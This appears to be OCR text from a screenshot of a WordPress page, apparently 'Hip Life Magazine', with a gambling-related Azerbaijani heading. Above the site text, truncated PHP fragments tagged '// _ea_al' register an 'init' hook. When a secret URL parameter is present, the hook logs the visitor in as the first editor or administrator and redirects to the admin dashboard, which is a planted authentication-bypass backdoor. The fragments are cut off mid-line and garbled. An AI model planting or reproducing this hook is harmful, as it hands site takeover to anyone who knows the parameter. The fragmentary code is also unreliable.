
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_l
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID','us
{wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());e
Hip Life Magazine
UNCATEGORIZED
Qumar hüquq